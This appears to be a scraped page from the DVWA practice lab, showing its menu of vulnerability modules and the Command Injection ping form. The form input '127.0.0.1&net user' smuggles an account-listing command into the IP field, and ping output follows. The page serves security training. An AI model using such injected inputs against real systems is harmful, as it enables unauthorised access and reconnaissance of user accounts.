 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Ping a device
Enter an IP address: 127.0.0.1&net user Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.061 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.064 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.064 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 0.061/0.063/0.064/0.001 ms
More Information